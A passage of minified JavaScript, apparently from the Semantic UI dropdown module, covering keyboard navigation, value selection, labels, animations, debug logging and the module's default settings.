sub-menu"),k.animate.hide(!1,u),s.removeClass(T.selected),u.closest(D.item).addClass(T.selected),e.preventDefault())),t==P.rightArrow&&f&&(k.verbose("Right key pressed, opening sub-menu"),k.animate.show(!1,c),s.removeClass(T.selected),c.find(D.item).eq(0).addClass(T.selected),e.preventDefault())),t==P.upArrow){if(i=m&&d?s.prevAll(D.item+":not("+D.unselectable+")").eq(0):X.eq(0),l.index(i)<0)return k.verbose("Up key pressed but reached top of current menu"),void e.preventDefault();k.verbose("Up key pressed, changing active item"),s.removeClass(T.selected),i.addClass(T.selected),k.set.scrollPosition(i),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),e.preventDefault()}if(t==P.downArrow){if(i=m&&d?i=s.nextAll(D.item+":not("+D.unselectable+")").eq(0):X.eq(0),0===i.length)return k.verbose("Down key pressed but reached bottom of current menu"),void e.preventDefault();k.verbose("Down key pressed, changing active item"),X.removeClass(T.selected),i.addClass(T.selected),k.set.scrollPosition(i),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),e.preventDefault()}t==P.pageUp&&(k.scrollPage("up"),e.preventDefault()),t==P.pageDown&&(k.scrollPage("down"),e.preventDefault()),t==P.escape&&(k.verbose("Escape key pressed, closing dropdown"),k.hide())}else p&&e.preventDefault(),t!=P.downArrow||k.is.visible()||(k.verbose("Down key pressed, showing dropdown"),k.select.firstUnfiltered(),k.show(),e.preventDefault())}else k.has.search()||k.set.selectedLetter(String.fromCharCode(t))}},trigger:{change:function(){var e=n.createEvent("HTMLEvents"),t=U[0];t&&(k.verbose("Triggering native change event"),e.initEvent("change",!0,!1),t.dispatchEvent(e))}},determine:{selectAction:function(t,n){k.verbose("Determining action",S.action),e.isFunction(k.action[S.action])?(k.verbose("Triggering preset action",S.action,t,n),k.action[S.action].call(K,t,n,this)):e.isFunction(S.action)?(k.verbose("Triggering user action",S.action,t,n),S.action.call(K,t,n,this)):k.error(q.action,S.action)},eventInModule:function(t,i){var o=e(t.target),a=o.closest(n.documentElement).length>0,r=o.closest(M).length>0;return i=e.isFunction(i)?i:function(){},a&&!r?(k.verbose("Triggering event",i),i(),!0):(k.verbose("Event occurred in dropdown, canceling callback"),!1)},eventOnElement:function(t,i){var o=e(t.target),a=o.closest(D.siblingLabel),r=n.body.contains(t.target),s=0===M.find(a).length,l=0===o.closest(Q).length;return i=e.isFunction(i)?i:function(){},r&&s&&l?(k.verbose("Triggering event",i),i(),!0):(k.verbose("Event occurred in dropdown menu, canceling callback"),!1)}},action:{nothing:function(){},activate:function(t,n,o){if(n=n!==i?n:t,k.can.activate(e(o))){if(k.set.selected(n,e(o)),k.is.multiple()&&!k.is.allFiltered())return;k.hideAndClear()}},select:function(t,n,o){if(n=n!==i?n:t,k.can.activate(e(o))){if(k.set.value(n,e(o)),k.is.multiple()&&!k.is.allFiltered())return;k.hideAndClear()}},combo:function(t,n,o){n=n!==i?n:t,k.set.selected(n,e(o)),k.hideAndClear()},hide:function(e,t,n){k.set.value(t,e),k.hideAndClear()}},get:{id:function(){return x},defaultText:function(){return M.data(E.defaultText)},defaultValue:function(){return M.data(E.defaultValue)},placeholderText:function(){return M.data(E.placeholderText)||""},text:function(){return N.text()},query:function(){return e.trim(V.val())},searchWidth:function(e){return e=e!==i?e:V.val(),H.text(e),Math.ceil(H.width()+1)},selectionCount:function(){var t,n=k.get.values();return t=k.is.multiple()?e.isArray(n)?n.length:0:""!==k.get.value()?1:0},transition:function(e){return"auto"==S.transition?k.is.upward(e)?"slide up":"slide down":S.transition},userValues:function(){var t=k.get.values();return t?(t=e.isArray(t)?t:[t],e.grep(t,function(e){return k.get.item(e)===!1})):!1},uniqueArray:function(t){return e.grep(t,function(n,i){return e.inArray(n,t)===i})},caretPosition:function(){var e,t,i=V.get(0);return"selectionStart"in i?i.selectionStart:n.selection?(i.focus(),e=n.selection.createRange(),t=e.text.length,e.moveStart("character",-i.value.length),e.text.length-t):void 0},value:function(){var t=U.length>0?U.val():M.data(E.value),n=e.isArray(t)&&1===t.length&&""===t[0];return t===i||n?"":t},values:function(){var e=k.get.value();return""===e?"":!k.has.selectInput()&&k.is.multiple()?"string"==typeof e?e.split(S.delimiter):"":e},remoteValues:function(){var t=k.get.values(),n=!1;return t&&("string"==typeof t&&(t=[t]),e.each(t,function(e,t){var i=k.read.remoteData(t);k.verbose("Restoring value from session data",i,t),i&&(n||(n={}),n[t]=i)})),n},choiceText:function(t,n){return n=n!==i?n:S.preserveHTML,t?(t.find(D.menu).length>0&&(k.verbose("Retrieving text of element with sub-menu"),t=t.clone(),t.find(D.menu).remove(),t.find(D.menuIcon).remove()),t.data(E.text)!==i?t.data(E.text):n?e.trim(t.html()):e.trim(t.text())):void 0},choiceValue:function(t,n){return n=n||k.get.choiceText(t),t?t.data(E.value)!==i?String(t.data(E.value)):"string"==typeof n?e.trim(n.toLowerCase()):String(n):!1},inputEvent:function(){var e=V[0];return e?e.oninput!==i?"input":e.onpropertychange!==i?"propertychange":"keyup":!1},selectValues:function(){var t={};return t.values=[],M.find("option").each(function(){var n=e(this),o=n.html(),a=n.attr("disabled"),r=n.attr("value")!==i?n.attr("value"):o;"auto"===S.placeholder&&""===r?t.placeholder=o:t.values.push({name:o,value:r,disabled:a})}),S.placeholder&&"auto"!==S.placeholder&&(k.debug("Setting placeholder value to",S.placeholder),t.placeholder=S.placeholder),S.sortSelect?(t.values.sort(function(e,t){return e.name>t.name?1:-1}),k.debug("Retrieved and sorted values from select",t)):k.debug("Retrieved values from select",t),t},activeItem:function(){return X.filter("."+T.active)},selectedItem:function(){var e=X.not(D.unselectable).filter("."+T.selected);return e.length>0?e:X.eq(0)},itemWithAdditions:function(e){var t=k.get.item(e),n=k.create.userChoice(e),i=n&&n.length>0;return i&&(t=t.length>0?t.add(n):n),t},item:function(t,n){var o,a,r=!1;return t=t!==i?t:k.get.values()!==i?k.get.values():k.get.text(),o=a?t.length>0:t!==i&&null!==t,a=k.is.multiple()&&e.isArray(t),n=""===t||0===t?!0:n||!1,o&&X.each(function(){var o=e(this),s=k.get.choiceText(o),l=k.get.choiceValue(o,s);if(null!==l&&l!==i)if(a)-1===e.inArray(String(l),t)&&-1===e.inArray(s,t)||(r=r?r.add(o):o);else if(n){if(k.verbose("Ambiguous dropdown value using strict type check",o,t),l===t||s===t)return r=o,!0}else if(String(l)==String(t)||s==t)return k.verbose("Found select item by value",l,t),r=o,!0}),r}},check:{maxSelections:function(e){return S.maxSelections?(e=e!==i?e:k.get.selectionCount(),e>=S.maxSelections?(k.debug("Maximum selection count reached"),S.useLabels&&(X.addClass(T.filtered),k.add.message(A.maxSelections)),!0):(k.verbose("No longer at maximum selection count"),k.remove.message(),k.remove.filteredItem(),k.is.searchSelection()&&k.filterItems(),!1)):!0}},restore:{defaults:function(){k.clear(),k.restore.defaultText(),k.restore.defaultValue()},defaultText:function(){var e=k.get.defaultText(),t=k.get.placeholderText;e===t?(k.debug("Restoring default placeholder text",e),k.set.placeholderText(e)):(k.debug("Restoring default text",e),k.set.text(e))},placeholderText:function(){k.set.placeholderText()},defaultValue:function(){var e=k.get.defaultValue();e!==i&&(k.debug("Restoring default value",e),""!==e?(k.set.value(e),k.set.selected()):(k.remove.activeItem(),k.remove.selectedItem()))},labels:function(){S.allowAdditions&&(S.useLabels||(k.error(q.labels),S.useLabels=!0),k.debug("Restoring selected values"),k.create.userLabels()),k.check.maxSelections()},selected:function(){k.restore.values(),k.is.multiple()?(k.debug("Restoring previously selected values and labels"),k.restore.labels()):k.debug("Restoring previously selected values")},values:function(){k.set.initialLoad(),S.apiSettings&&S.saveRemoteData&&k.get.remoteValues()?k.restore.remoteValues():k.set.selected(),k.remove.initialLoad()},remoteValues:function(){var t=k.get.remoteValues();k.debug("Recreating selected from session data",t),t&&(k.is.single()?e.each(t,function(e,t){k.set.text(t)}):e.each(t,function(e,t){k.add.label(e,t)}))}},read:{remoteData:function(e){var n;return t.Storage===i?void k.error(q.noStorage):(n=sessionStorage.getItem(e),n!==i?n:!1)}},save:{defaults:function(){k.save.defaultText(),k.save.placeholderText(),k.save.defaultValue()},defaultValue:function(){var e=k.get.value();k.verbose("Saving default value as",e),M.data(E.defaultValue,e)},defaultText:function(){var e=k.get.text();k.verbose("Saving default text as",e),M.data(E.defaultText,e)},placeholderText:function(){var e;S.placeholder!==!1&&N.hasClass(T.placeholder)&&(e=k.get.text(),k.verbose("Saving placeholder text as",e),M.data(E.placeholderText,e))},remoteData:function(e,n){return t.Storage===i?void k.error(q.noStorage):(k.verbose("Saving remote data to session storage",n,e),void sessionStorage.setItem(n,e))}},clear:function(){k.is.multiple()&&S.useLabels?k.remove.labels():(k.remove.activeItem(),k.remove.selectedItem()),k.set.placeholderText(),k.clearValue()},clearValue:function(){k.set.value("")},scrollPage:function(e,t){var n,i,o,a=t||k.get.selectedItem(),r=a.closest(D.menu),s=r.outerHeight(),l=r.scrollTop(),c=X.eq(0).outerHeight(),u=Math.floor(s/c),d=(r.prop("scrollHeight"),"up"==e?l-c*u:l+c*u),f=X.not(D.unselectable);o="up"==e?f.index(a)-u:f.index(a)+u,n="up"==e?o>=0:o<f.length,i=n?f.eq(o):"up"==e?f.first():f.last(),i.length>0&&(k.debug("Scrolling page",e,i),a.removeClass(T.selected),i.addClass(T.selected),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),r.scrollTop(d))},set:{filtered:function(){var e=k.is.multiple(),t=k.is.searchSelection(),n=e&&t,i=t?k.get.query():"",o="string"==typeof i&&i.length>0,a=k.get.searchWidth(),r=""!==i;e&&o&&(k.verbose("Adjusting input width",a,S.glyphWidth),V.css("width",a)),o||n&&r?(k.verbose("Hiding placeholder text"),N.addClass(T.filtered)):(!e||n&&!r)&&(k.verbose("Showing placeholder text"),N.removeClass(T.filtered))},empty:function(){M.addClass(T.empty)},loading:function(){M.addClass(T.loading)},placeholderText:function(e){e=e||k.get.placeholderText(),k.debug("Setting placeholder text",e),k.set.text(e),N.addClass(T.placeholder)},tabbable:function(){k.is.searchSelection()?(k.debug("Added tabindex to searchable dropdown"),V.val("").attr("tabindex",0),Q.attr("tabindex",-1)):(k.debug("Added tabindex to dropdown"),M.attr("tabindex")===i&&(M.attr("tabindex",0),Q.attr("tabindex",-1)))},initialLoad:function(){k.verbose("Setting initial load"),h=!0},activeItem:function(e){S.allowAdditions&&e.filter(D.addition).length>0?e.addClass(T.filtered):e.addClass(T.active)},partialSearch:function(e){var t=k.get.query().length;V.val(e.substr(0,t))},scrollPosition:function(e,t){var n,o,a,r,s,l,c,u,d,f=5;e=e||k.get.selectedItem(),n=e.closest(D.menu),o=e&&e.length>0,t=t!==i?t:!1,e&&n.length>0&&o&&(r=e.position().top,n.addClass(T.loading),l=n.scrollTop(),s=n.offset().top,r=e.offset().top,a=l-s+r,t||(c=n.height(),d=a+f>l+c,u=l>a-f),k.debug("Scrolling to active item",a),(t||u||d)&&n.scrollTop(a),n.removeClass(T.loading))},text:function(e){"select"!==S.action&&("combo"==S.action?(k.debug("Changing combo button text",e,B),S.preserveHTML?B.html(e):B.text(e)):(e!==k.get.placeholderText()&&N.removeClass(T.placeholder),k.debug("Changing text",e,N),N.removeClass(T.filtered),S.preserveHTML?N.html(e):N.text(e)))},selectedItem:function(e){var t=k.get.choiceValue(e),n=k.get.choiceText(e,!1),i=k.get.choiceText(e,!0);k.debug("Setting user selection to item",e),k.remove.activeItem(),k.set.partialSearch(n),k.set.activeItem(e),k.set.selected(t,e),k.set.text(i)},selectedLetter:function(t){var n,i=X.filter("."+T.selected),o=i.length>0&&k.has.firstLetter(i,t),a=!1;o&&(n=i.nextAll(X).eq(0),k.has.firstLetter(n,t)&&(a=n)),a||X.each(function(){return k.has.firstLetter(e(this),t)?(a=e(this),!1):void 0}),a&&(k.verbose("Scrolling to next value with letter",t),k.set.scrollPosition(a),i.removeClass(T.selected),a.addClass(T.selected),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(a))},direction:function(e){"auto"==S.direction?k.is.onScreen(e)?k.remove.upward(e):k.set.upward(e):"upward"==S.direction&&k.set.upward(e)},upward:function(e){var t=e||M;t.addClass(T.upward)},value:function(e,t,n){var o=k.escape.value(e),a=U.length>0,r=(!k.has.value(e),k.get.values()),s=e!==i?String(e):e;if(a){if(!S.allowReselection&&s==r&&(k.verbose("Skipping value update already same value",e,r),!k.is.initialLoad()))return;k.is.single()&&k.has.selectInput()&&k.can.extendSelect()&&(k.debug("Adding user option",e),k.add.optionValue(e)),k.debug("Updating input value",o,r),Z=!0,U.val(o),S.fireOnInit===!1&&k.is.initialLoad()?k.debug("Input native change event ignored on initial load"):k.trigger.change(),Z=!1}else k.verbose("Storing value in metadata",o,U),o!==r&&M.data(E.value,s);S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("No callback on initial load",S.onChange):S.onChange.call(K,e,t,n)},active:function(){M.addClass(T.active)},multiple:function(){M.addClass(T.multiple)},visible:function(){M.addClass(T.visible)},exactly:function(e,t){k.debug("Setting selected to exact values"),k.clear(),k.set.selected(e,t)},selected:function(t,n){var i=k.is.multiple();n=S.allowAdditions?n||k.get.itemWithAdditions(t):n||k.get.item(t),n&&(k.debug("Setting selected menu item to",n),k.is.multiple()&&k.remove.searchWidth(),k.is.single()?(k.remove.activeItem(),k.remove.selectedItem()):S.useLabels&&k.remove.selectedItem(),n.each(function(){var t=e(this),o=k.get.choiceText(t),a=k.get.choiceValue(t,o),r=t.hasClass(T.filtered),s=t.hasClass(T.active),l=t.hasClass(T.addition),c=i&&1==n.length;i?!s||l?(S.apiSettings&&S.saveRemoteData&&k.save.remoteData(o,a),S.useLabels?(k.add.value(a,o,t),k.add.label(a,o,c),k.set.activeItem(t),k.filterActive(),k.select.nextAvailable(n)):(k.add.value(a,o,t),k.set.text(k.add.variables(A.count)),k.set.activeItem(t))):r||(k.debug("Selected active value, removing label"),k.remove.selected(a)):(S.apiSettings&&S.saveRemoteData&&k.save.remoteData(o,a),k.set.text(o),k.set.value(a,o,t),t.addClass(T.active).addClass(T.selected))}))}},add:{label:function(t,n,i){var o,a=k.is.searchSelection()?V:N,r=k.escape.value(t);return o=e("<a />").addClass(T.label).attr("data-"+E.value,r).html(j.label(r,n)),o=S.onLabelCreate.call(o,r,n),k.has.label(t)?void k.debug("Label already exists, skipping",r):(S.label.variation&&o.addClass(S.label.variation),void(i===!0?(k.debug("Animating in label",o),o.addClass(T.hidden).insertBefore(a).transition(S.label.transition,S.label.duration)):(k.debug("Adding selection label",o),o.insertBefore(a))))},message:function(t){var n=Q.children(D.message),i=S.templates.message(k.add.variables(t));n.length>0?n.html(i):n=e("<div/>").html(i).addClass(T.message).appendTo(Q)},optionValue:function(t){var n=k.escape.value(t),i=U.find('option[value="'+k.escape.string(n)+'"]'),o=i.length>0;o||(k.disconnect.selectObserver(),k.is.single()&&(k.verbose("Removing previous user addition"),U.find("option."+T.addition).remove()),e("<option/>").prop("value",n).addClass(T.addition).html(t).appendTo(U),k.verbose("Adding user addition as an <option>",t),k.observe.select())},userSuggestion:function(e){var t,n=Q.children(D.addition),i=k.get.item(e),o=i&&i.not(D.addition).length,a=n.length>0;if(!S.useLabels||!k.has.maxSelections()){if(""===e||o)return void n.remove();a?(n.data(E.value,e).data(E.text,e).attr("data-"+E.value,e).attr("data-"+E.text,e).removeClass(T.filtered),S.hideAdditions||(t=S.templates.addition(k.add.variables(A.addResult,e)),n.html(t)),k.verbose("Replacing user suggestion with new value",n)):(n=k.create.userChoice(e),n.prependTo(Q),k.verbose("Adding item choice to menu corresponding with user choice addition",n)),S.hideAdditions&&!k.is.allFiltered()||n.addClass(T.selected).siblings().removeClass(T.selected),k.refreshItems()}},variables:function(e,t){var n,i,o=-1!==e.search("{count}"),a=-1!==e.search("{maxCount}"),r=-1!==e.search("{term}");return k.verbose("Adding templated variables to message",e),o&&(n=k.get.selectionCount(),e=e.replace("{count}",n)),a&&(n=k.get.selectionCount(),e=e.replace("{maxCount}",S.maxSelections)),r&&(i=t||k.get.query(),e=e.replace("{term}",i)),e},value:function(t,n,i){var o,a=k.get.values();return""===t?void k.debug("Cannot select blank values from multiselect"):(e.isArray(a)?(o=a.concat([t]),o=k.get.uniqueArray(o)):o=[t],k.has.selectInput()?k.can.extendSelect()&&(k.debug("Adding value to select",t,o,U),k.add.optionValue(t)):(o=o.join(S.delimiter),k.debug("Setting hidden input to delimited value",o,U)),S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("Skipping onadd callback on initial load",S.onAdd):S.onAdd.call(K,t,n,i),k.set.value(o,t,n,i),void k.check.maxSelections())}},remove:{active:function(){M.removeClass(T.active)},activeLabel:function(){M.find(D.label).removeClass(T.active)},empty:function(){M.removeClass(T.empty)},loading:function(){M.removeClass(T.loading)},initialLoad:function(){h=!1},upward:function(e){var t=e||M;t.removeClass(T.upward)},visible:function(){M.removeClass(T.visible)},activeItem:function(){X.removeClass(T.active)},filteredItem:function(){S.useLabels&&k.has.maxSelections()||(S.useLabels&&k.is.multiple()?X.not("."+T.active).removeClass(T.filtered):X.removeClass(T.filtered),k.remove.empty())},optionValue:function(e){var t=k.escape.value(e),n=U.find('option[value="'+k.escape.string(t)+'"]'),i=n.length>0;i&&n.hasClass(T.addition)&&(C&&(C.disconnect(),k.verbose("Temporarily disconnecting mutation observer")),n.remove(),k.verbose("Removing user addition as an <option>",t),C&&C.observe(U[0],{childList:!0,subtree:!0}))},message:function(){Q.children(D.message).remove()},searchWidth:function(){V.css("width","")},searchTerm:function(){k.verbose("Cleared search term"),V.val(""),k.set.filtered()},userAddition:function(){X.filter(D.addition).remove()},selected:function(t,n){return(n=S.allowAdditions?n||k.get.itemWithAdditions(t):n||k.get.item(t))?void n.each(function(){var t=e(this),n=k.get.choiceText(t),i=k.get.choiceValue(t,n);k.is.multiple()?S.useLabels?(k.remove.value(i,n,t),k.remove.label(i)):(k.remove.value(i,n,t),0===k.get.selectionCount()?k.set.placeholderText():k.set.text(k.add.variables(A.count))):k.remove.value(i,n,t),t.removeClass(T.filtered).removeClass(T.active),S.useLabels&&t.removeClass(T.selected)}):!1},selectedItem:function(){X.removeClass(T.selected)},value:function(e,t,n){var i,o=k.get.values();k.has.selectInput()?(k.verbose("Input is <select> removing selected option",e),i=k.remove.arrayValue(e,o),k.remove.optionValue(e)):(k.verbose("Removing from delimited values",e),i=k.remove.arrayValue(e,o),i=i.join(S.delimiter)),S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("No callback on initial load",S.onRemove):S.onRemove.call(K,e,t,n),k.set.value(i,t,n),k.check.maxSelections()},arrayValue:function(t,n){return e.isArray(n)||(n=[n]),n=e.grep(n,function(e){return t!=e}),k.verbose("Removed value from delimited string",t,n),n},label:function(e,t){var n=M.find(D.label),i=n.filter("[data-"+E.value+'="'+k.escape.string(e)+'"]');k.verbose("Removing label",i),i.remove()},activeLabels:function(e){e=e||M.find(D.label).filter("."+T.active),k.verbose("Removing active label selections",e),k.remove.labels(e)},labels:function(t){t=t||M.find(D.label),k.verbose("Removing labels",t),t.each(function(){var t=e(this),n=t.data(E.value),o=n!==i?String(n):n,a=k.is.userValue(o);return S.onLabelRemove.call(t,n)===!1?void k.debug("Label remove callback cancelled removal"):(k.remove.message(),void(a?(k.remove.value(o),k.remove.label(o)):k.remove.selected(o)))})},tabbable:function(){k.is.searchSelection()?(k.debug("Searchable dropdown initialized"),V.removeAttr("tabindex"),Q.removeAttr("tabindex")):(k.debug("Simple selection dropdown initialized"),M.removeAttr("tabindex"),Q.removeAttr("tabindex"))}},has:{menuSearch:function(){return k.has.search()&&V.closest(Q).length>0},search:function(){return V.length>0},sizer:function(){return H.length>0},selectInput:function(){return U.is("select")},minCharacters:function(e){return S.minCharacters?(e=e!==i?String(e):String(k.get.query()),e.length>=S.minCharacters):!0},firstLetter:function(e,t){var n,i;return e&&0!==e.length&&"string"==typeof t?(n=k.get.choiceText(e,!1),t=t.toLowerCase(),i=String(n).charAt(0).toLowerCase(),t==i):!1},input:function(){return U.length>0},items:function(){return X.length>0},menu:function(){return Q.length>0},message:function(){return 0!==Q.children(D.message).length},label:function(e){var t=k.escape.value(e),n=M.find(D.label);return n.filter("[data-"+E.value+'="'+k.escape.string(t)+'"]').length>0},maxSelections:function(){return S.maxSelections&&k.get.selectionCount()>=S.maxSelections},allResultsFiltered:function(){var e=X.not(D.addition);return e.filter(D.unselectable).length===e.length},userSuggestion:function(){return Q.children(D.addition).length>0},query:function(){return""!==k.get.query()},value:function(t){var n=k.get.values(),i=e.isArray(n)?n&&-1!==e.inArray(t,n):n==t;return!!i}},is:{active:function(){return M.hasClass(T.active)},bubbledLabelClick:function(t){return e(t.target).is("select, input")&&M.closest("label").length>0},bubbledIconClick:function(t){return e(t.target).closest(W).length>0},alreadySetup:function(){return M.is("select")&&M.parent(D.dropdown).length>0&&0===M.prev().length},animating:function(e){return e?e.transition&&e.transition("is animating"):Q.transition&&Q.transition("is animating")},disabled:function(){return M.hasClass(T.disabled)},focused:function(){return n.activeElement===M[0]},focusedOnSearch:function(){return n.activeElement===V[0]},allFiltered:function(){return(k.is.multiple()||k.has.search())&&!(0==S.hideAdditions&&k.has.userSuggestion())&&!k.has.message()&&k.has.allResultsFiltered()},hidden:function(e){return!k.is.visible(e)},initialLoad:function(){return h},onScreen:function(e){var t,n=e||Q,i=!0,o={};return n.addClass(T.loading),t={context:{scrollTop:L.scrollTop(),height:L.outerHeight()},menu:{offset:n.offset(),height:n.outerHeight()}},k.is.verticallyScrollableContext()&&(t.menu.offset.top+=t.context.scrollTop),o={above:t.context.scrollTop<=t.menu.offset.top-t.menu.height,below:t.context.scrollTop+t.context.height>=t.menu.offset.top+t.menu.height},o.below?(k.verbose("Dropdown can fit in context downward",o),i=!0):o.below||o.above?(k.verbose("Dropdown cannot fit below, opening upward",o),i=!1):(k.verbose("Dropdown cannot fit in either direction, favoring downward",o),i=!0),n.removeClass(T.loading),i},inObject:function(t,n){var i=!1;return e.each(n,function(e,n){return n==t?(i=!0,!0):void 0}),i},multiple:function(){return M.hasClass(T.multiple)},remote:function(){return S.apiSettings&&k.can.useAPI()},single:function(){return!k.is.multiple()},selectMutation:function(t){var n=!1;return e.each(t,function(t,i){return i.target&&e(i.target).is("select")?(n=!0,!0):void 0}),n},search:function(){return M.hasClass(T.search)},searchSelection:function(){return k.has.search()&&1===V.parent(D.dropdown).length},selection:function(){return M.hasClass(T.selection)},userValue:function(t){return-1!==e.inArray(t,k.get.userValues())},upward:function(e){var t=e||M;return t.hasClass(T.upward)},visible:function(e){return e?e.hasClass(T.visible):Q.hasClass(T.visible)},verticallyScrollableContext:function(){var e=L.get(0)!==t?L.css("overflow-y"):!1;return"auto"==e||"scroll"==e}},can:{activate:function(e){return S.useLabels?!0:k.has.maxSelections()?!(!k.has.maxSelections()||!e.hasClass(T.active)):!0},click:function(){return c||"click"==S.on},extendSelect:function(){return S.allowAdditions||S.apiSettings},show:function(){return!k.is.disabled()&&(k.has.items()||k.has.message())},useAPI:function(){return e.fn.api!==i}},animate:{show:function(t,n){var o,a=n||Q,r=n?function(){}:function(){k.hideSubMenus(),k.hideOthers(),k.set.active()};t=e.isFunction(t)?t:function(){},k.verbose("Doing menu show animation",a),k.set.direction(n),o=k.get.transition(n),k.is.selection()&&k.set.scrollPosition(k.get.selectedItem(),!0),(k.is.hidden(a)||k.is.animating(a))&&("none"==o?(r(),a.transition("show"),t.call(K)):e.fn.transition!==i&&M.transition("is supported")?a.transition({animation:o+" in",debug:S.debug,verbose:S.verbose,duration:S.duration,queue:!0,onStart:r,onComplete:function(){t.call(K)}}):k.error(q.noTransition,o))},hide:function(t,n){var o=n||Q,a=(n?.9*S.duration:S.duration,n?function(){}:function(){k.can.click()&&k.unbind.intent(),k.remove.active()}),r=k.get.transition(n);t=e.isFunction(t)?t:function(){},(k.is.visible(o)||k.is.animating(o))&&(k.verbose("Doing menu hide animation",o),"none"==r?(a(),o.transition("hide"),t.call(K)):e.fn.transition!==i&&M.transition("is supported")?o.transition({animation:r+" out",duration:S.duration,debug:S.debug,verbose:S.verbose,queue:!0,onStart:a,onComplete:function(){"auto"==S.direction&&k.remove.upward(n),t.call(K)}}):k.error(q.transition))}},hideAndClear:function(){k.remove.searchTerm(),k.has.maxSelections()||(k.has.search()?k.hide(function(){k.remove.filteredItem()}):k.hide())},delay:{show:function(){k.verbose("Delaying show event to ensure user intent"),clearTimeout(k.timer),k.timer=setTimeout(k.show,S.delay.show)},hide:function(){k.verbose("Delaying hide event to ensure user intent"),clearTimeout(k.timer),k.timer=setTimeout(k.hide,S.delay.hide)}},escape:{value:function(t){var n=e.isArray(t),i="string"==typeof t,o=!i&&!n,a=i&&-1!==t.search(O.quote),r=[];return o||!a?t:(k.debug("Encoding quote values for use in select",t),n?(e.each(t,function(e,t){r.push(t.replace(O.quote,"&quot;"))}),r):t.replace(O.quote,"&quot;"))},string:function(e){return e=String(e),e.replace(O.escape,"\\$&")}},setting:function(t,n){if(k.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,S,t);else{if(n===i)return S[t];e.isPlainObject(S[t])?e.extend(!0,S[t],n):S[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,k,t);else{if(n===i)return k[t];k[t]=n}},debug:function(){!S.silent&&S.debug&&(S.performance?k.performance.log(arguments):(k.debug=Function.prototype.bind.call(console.info,console,S.name+":"),k.debug.apply(console,arguments)))},verbose:function(){!S.silent&&S.verbose&&S.debug&&(S.performance?k.performance.log(arguments):(k.verbose=Function.prototype.bind.call(console.info,console,S.name+":"),k.verbose.apply(console,arguments)))},error:function(){S.silent||(k.error=Function.prototype.bind.call(console.error,console,S.name+":"),
k.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;S.performance&&(t=(new Date).getTime(),i=u||t,n=t-i,u=t,d.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:K,"Execution Time":n})),clearTimeout(k.performance.timer),k.performance.timer=setTimeout(k.performance.display,500)},display:function(){var t=S.name+":",n=0;u=!1,clearTimeout(k.performance.timer),e.each(d,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",l&&(t+=" '"+l+"'"),(console.group!==i||console.table!==i)&&d.length>0&&(console.groupCollapsed(t),console.table?console.table(d):e.each(d,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),d=[]}},invoke:function(t,n,o){var r,s,l,c=J;return n=n||g,o=K||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(k.error(q.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},m?(J===i&&k.initialize(),k.invoke(f)):(J!==i&&J.invoke("destroy"),k.initialize())}),a!==i?a:r},e.fn.dropdown.settings={silent:!1,debug:!1,verbose:!1,performance:!0,on:"click",action:"activate",apiSettings:!1,selectOnKeydown:!0,minCharacters:0,filterRemoteData:!1,saveRemoteData:!0,throttle:200,context:t,direction:"auto",keepOnScreen:!0,match:"both",fullTextSearch:!1,placeholder:"auto",preserveHTML:!0,sortSelect:!1,forceSelection:!0,allowAdditions:!1,hideAdditions:!0,maxSelections:!1,useLabels:!0,delimiter:",",showOnFocus:!0,allowReselection:!1,allowTab:!0,allowCategorySelection:!1,fireOnInit:!1,transition:"auto",duration:200,glyphWidth:1.037,label:{transition:"scale",duration:200,variation:!1},delay:{hide:300,show:200,search:20,touch:50},onChange:function(e,t,n){},onAdd:function(e,t,n){},onRemove:function(e,t,n){},onLabelSelect:function(e){},onLabelCreate:function(t,n){return e(this)},onLabelRemove:function(e){return!0},onNoResults:function(e){return!0},onShow:function(){},onHide:function(){},name:"Dropdown",namespace:"dropdown",message:{addResult:"Add <b>{term}</b>",count:"{count} selected",maxSelections:"Max {maxCount} selections",noResults:"No results found.",serverError:"There was an error contacting the server"},error:{action:"You called a dropdown action that was not defined",alreadySetup:"Once a select has been initialized behaviors must be called on the created ui dropdown",labels:"Allowing user additions currently requires the use of labels.",missingMultiple:"<select> requires multiple property to be set to correctly preserve multiple values",method:"The method you called is not defined.",noAPI:"The API module is required to load resources remotely",noStorage:"Saving remote data requires session storage",noTransition:"This module requires ui transitions <https://github.com/Semantic-Org/UI-Transition>"},regExp:{escape:/[-[\]{}()*+?.,\\^$|#\s]/g,quote:/"/g},metadata:{defaultText:"defaultText",defaultValue:"defaultValue",placeholderText:"placeholder",text:"text",value:"value"},fields:{remoteValues:"results",values:"values",disabled:"disabled",name:"name",value:"value",text:"text"},keys:{backspace:8,delimiter:188,deleteKey:46,enter:13,escape:27,pageUp:33,pageDown:34,leftArrow:37,upArrow:38,rightArrow:39,downArrow:40},selector:{addition:".addition",dropdown:".ui.dropdown",hidden:".hidden",icon:"> .dropdown.icon",input:'> input[type="hidden"], > select',item:".item",label:"> .label",remove:"> .label > .delete.icon",siblingLabel:".label",menu:".menu",message:".message",menuIcon:".dropdown.icon",search:"input.search, .menu > .search > input, .menu input.search",sizer:"> input.sizer",text:"> .text:not(.icon)",unselectable:".disabled, .filtered"},className:{active:"active",addition:"addition",animating:"animating",disabled:"disabled",empty:"empty",dropdown:"ui dropdown",filtered:"filtered",hidden:"hidden transition",item:"item",label:"ui 